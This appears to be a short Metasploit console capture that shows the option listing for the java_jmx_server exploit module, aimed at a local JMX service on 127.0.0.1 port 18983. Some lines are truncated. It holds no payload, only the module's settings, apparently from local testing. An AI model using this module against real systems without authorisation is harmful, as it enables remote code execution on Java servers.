 msf exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOST 127.0.0.1 yes The target address
RPORT 18983 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local ma
chine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (defaul
URIPATH no The URI to use for this exploit (default